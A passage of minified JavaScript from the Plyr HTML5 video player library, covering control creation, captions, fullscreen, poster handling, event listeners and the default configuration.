t(n){n.target===a&&["width","height"].includes(n.propertyName)&&((a.style.width=""),(a.style.height=""),v.call(e,a,D,t));}),(a.style.width="".concat(o.width,"px")),(a.style.height="".concat(o.height,"px"));}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n);}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download);},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if((this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress"))){var i=A("div",M(this.config.selectors.progress));if((i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id),})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek)){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),(this.elements.display.seekTooltip=a);}(this.elements.progress=i),n.appendChild(this.elements.progress);}if((this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume"))){var s=A("div",{class:"plyr__volume"});if((this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume"))){var o={max:1,step:0.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),(this.elements.volume=s);}n.appendChild(s);}if((this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings))){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1,}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:"",}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),(this.elements.settings.panels.home=u),this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:"",}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1);});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});(s.innerHTML=e[n]),a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:"",}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back"),});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0));},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1);}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),(t.elements.settings.buttons[n]=i),(t.elements.settings.panels[n]=o);}),l.appendChild(c),r.appendChild(l),n.appendChild(r),(this.elements.settings.popup=l),(this.elements.settings.menu=r);}if((this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download"))){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h));}return(this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),(this.elements.controls=n),this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n);},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr");}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title,},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?(n=this.config.controls):((n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this),})),(s=!1));var o,r=function(e){var t=e;return(Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s);}),t);};if((s&&(m.string(this.config.controls)?(n=r(n)):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons))){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n);},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e);},});};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e);});}if((window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls)){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0);});}},};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");(n.href=t),(t=n.href);}try{return new URL(t);}catch(e){return null;}}function de(e){var t=new URLSearchParams();return(m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s);}),t);}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||(this.isHTML5&&!W.textTracks))m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if((m.element(this.elements.captions)||((this.elements.captions=A("div",M(this.config.selectors.captions))),(e=this.elements.captions),(t=this.elements.wrapper),m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL)){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t));}).catch(function(){P(e);});});}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en",]).map(function(e){return e.split("-")[0];})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if((m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i,}),this.isHTML5)){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this));}setTimeout(he.update.bind(this),0);}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a;}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e);}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),(t.mode="hidden"),y.call(e,t,"cuechange",function(){return he.updateCues.call(e);});}),((r&&this.language!==a)||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if((t||((this.captions.active=a),this.storage.set({captions:a})),!this.language&&a&&!t)){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return((this.captions.language=r.language),void he.set.call(this,o.indexOf(r)));}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),(this.captions.toggled=a),ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled");}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;(this.captions.currentTrackNode=i),ce.updateSetting.call(this,"captions"),t||((this.captions.language=a),this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange");}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this);}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t);},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t);}else this.debug.warn("Invalid language argument",e);},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n);}).filter(function(e){return["captions","subtitles"].includes(e.kind);});},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default);},o=Array.from(a).sort(function(e,t){return s(t)-s(e);});return(e.every(function(e){return!(t=o.find(function(t){return t.language===e;}));}),t||(i?o[0]:void 0));},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack];},getLabel:function(e){var t=e;return(!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config));},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML();}).map(Z);}var i=t.map(function(e){return e.trim();}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));(a.innerHTML=i),this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange");}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to");},},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],},loop:{active:!1},speed:{selected:1,options:[0.5,0.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen",],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD",},},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json",},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js",},},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null,},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick",],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]',},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]',},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display",},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"},},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open",},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active",},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback",},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active",},tabFocus:"plyr__tab-focus",},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"},},keys:{google:null},ads:{enabled:!1,publisherId:""},},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=(function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),(this.enabled=window.console&&n),this.enabled&&this.log("Debugging enabled");}return(n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve;},},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve;},},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve;},},]),t);})();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault());}},t,!1);}}.call(this.player,this.target,this.active);}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if((t?(this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0,}):window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),(document.body.style.overflow=t?"hidden":""),L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos)){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?((this.cleanupViewport=!a),a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i;}).join(",")),setTimeout(function(){return H(e.target);},100);}ke.call(this);}var Te=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.prefix=t.prefix),(this.property=t.property),(this.scrollPosition={x:0,y:0}),y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i);}),y.call(this.player,this.player.elements.container,"dblclick",function(e){(m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target))||i.toggle();}),this.update();}return(n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled);},},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0));},},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]();}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1);},},{key:"toggle",value:function(){this.active?this.exit():this.enter();},},{key:"enabled",get:function(){return((t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo);},},{key:"active",get:function(){return(!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback)));},},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container;},},],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled);},},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return(["webkit","moz","ms"].some(function(t){return(!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&((e=t),!0));}),e);},},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen";},},]),t);})();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image(),s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a);};Object.assign(a,{onload:s,onerror:s,src:e});});}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui);},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls");},build:function(){var e=this;if((this.listeners.media(),!this.supported.ui))return(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0));m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),(this.volume=null),(this.muted=null),(this.speed=null),(this.loop=null),(this.quality=null),ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),(this.ready=!0),setTimeout(function(){k.call(e,e.media,"ready");},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this);},setTitle:function(){var e=te("play",this.config);if((m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e);}),this.isEmbed)){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n));}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e);},setPoster:function(e){var t=this;return(arguments.length>1&&void 0!==arguments[1]&&!arguments[1])||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t);}).then(function(){});}.call(this).then(function(){return Ae(e);}).catch(function(n){throw(e===t.poster&&Ee.togglePoster.call(t,!1),n);}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster");}).then(function(){return(Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:"",}),Ee.togglePoster.call(t,!0),e);})):Promise.reject(new Error("Poster already set"));},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing;}),(m.event(e)&&"timeupdate"===e.type)||Ee.toggleControls.call(this);},checkLoading:function(e){var t=this;(this.loading=["stalled","waiting"].includes(e.type)),clearTimeout(this.timers.loading),(this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t);},this.loading?250:0));},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n));}},},Pe=(function(){function t(n){e(this,t),(this.player=n),(this.lastKey=null),(this.focusTimer=null),(this.lastKeyDown=null),(this.handleKey=this.handleKey.bind(this)),(this.toggleMenu=this.toggleMenu.bind(this)),(this.setTabFocus=this.setTabFocus.bind(this)),(this.firstTouch=this.firstTouch.bind(this));}return(n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return;}switch(([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79,].includes(i)&&(e.preventDefault(),e.stopPropagation()),i)){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=(t.duration/10)*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(0.1);break;case 40:t.decreaseVolume(0.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop;}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),(this.lastKey=i);}else this.lastKey=null;}},},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e);},},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;(e.touch=!0),L(t.container,e.config.classNames.isTouch,!0);},},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if((clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which)){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)(i=t.config.classNames.tabFocus),L(_.call(t,".".concat(i)),i,!1),(this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0);},10));}},},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0);},},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&((i.pressed=!1),(i.hover=!1));var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),(a=e.touch?3e3:2e3)),clearTimeout(e.timers.controls),(e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1);},a));});},},{key:"media",value:function(){var e=this.player,t=e.elements;if((y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t);}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t);}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio);}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart();}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t);}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t);}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t);}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t);}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play();}).catch(function(){return e.play();});}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio)){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&((e.touch&&e.config.hideControls)||(e.ended?(e.restart(),e.play()):e.togglePlay()));});}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault();},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted});}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed});}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality);}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e);});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a);});},},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e);},},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i);},s&&!l);},},{key:"controls",value:function(){var 